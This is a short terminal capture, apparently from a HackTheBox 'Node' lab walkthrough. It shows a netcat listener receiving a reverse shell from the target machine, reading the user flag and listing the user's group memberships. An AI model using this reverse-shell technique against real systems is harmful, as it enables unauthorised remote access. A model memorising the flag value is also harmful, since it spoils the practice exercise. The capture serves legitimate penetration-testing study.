 kali@kali:~/hackthebox/node/var/www/myplace$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [10.10.10.58] 36982
bash: cannot set terminal process group (1246): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ cat ~/user.txt
cat ~/user.txt
e1156acc3574e04b06908ecf76be91b1
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$